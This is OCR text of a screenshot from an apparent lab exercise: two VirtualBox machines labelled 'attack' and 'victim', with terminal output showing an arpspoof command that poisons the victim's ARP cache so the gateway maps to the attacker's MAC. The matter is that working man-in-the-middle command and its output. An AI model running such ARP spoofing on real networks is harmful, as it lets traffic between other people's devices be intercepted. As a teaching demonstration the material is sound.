 attack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
kate@bogon: ~
01:40 下午
kate@bogon: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@bogon:/home/kate# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group d
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state
fault qlen 1000
link/ether 08:00:27:e0:ca:33 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.98/24 brd 192.168.1.255 scope global dynamic noprefixrou
valid_lft 847915sec preferred_lft 847915sec
inet6 fe80::a00:27ff:fee0:ca33/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@bogon:/home/kate# ip neigh
192.168.1.15 dev eth0 lladdr 08:00:27:79:3c:11 STALE
192.168.1.1 dev eth0 lladdr 08:00:27:92:fb:b7 STALE
root@bogon:/home/kate# arpspoof -i eth0 -t  192.168.1.15 192.168.1.1
8:0:27:e0:ca:33 8:0:27:79:3c:11 0806 42: arp reply 192.168.1.1 is-at 8:0:27
8:0:27:e0:ca:33 8:0:27:79:3c:11 0806 42: arp reply 192.168.1.1 is-at 8:0:27
8:0:27:e0:ca:33 8:0:27:79:3c:11 0806 42: arp reply 192.168.1.1 is-at 8:0:27
8:0:27:e0:ca:33 8:0:27:79:3c:11 0806 42: arp reply 192.168.1.1 is-at 8:0:27
^CCleaning up and re-arping targets...
8:0:27:e0:ca:33 8:0:27:79:3c:11 0806 42: arp reply 192.168.1.1 is-at 8:0:27
8:0:27:e0:ca:33 8:0:27:79:3c:11 0806 42: arp reply 192.168.1.1 is-at 8:0:27
8:0:27:e0:ca:33 8:0:27:79:3c:11 0806 42: arp reply 192.168.1.1 is-at 8:0:27
8:0:27:e0:ca:33 8:0:27:79:3c:11 0806 42: arp reply 192.168.1.1 is-at 8:0:27
8:0:27:e0:ca:33 8:0:27:79:3c:11 0806 42: arp reply 192.168.1.1 is-at 8:0:27
root@bogon:/home/kate#
victim [正在运行] - Oracle VM VirtualBox
控制 视图 热键 设备 帮助
kate@bogon: ~
01:40 下午
kate@bogon: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@bogon:/home/kate# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNK
NOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdi
sc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:79:3c:11 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.15/24 brd 192.168.1.255 scope global dynamic
noprefixroute eth0
valid_lft 802986sec preferred_lft 802986sec
inet6 fe80::a00:27ff:fe79:3c11/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@bogon:/home/kate# ip neigh
192.168.1.1 dev eth0 lladdr 08:00:27:92:fb:b7 STALE
192.168.1.98 dev eth0 lladdr 08:00:27:e0:ca:33 STALE
root@bogon:/home/kate# ip neigh
192.168.1.1 dev eth0 lladdr 08:00:27:e0:ca:33 REACHABLE
192.168.1.98 dev eth0 lladdr 08:00:27:e0:ca:33 STALE
root@bogon:/home/kate#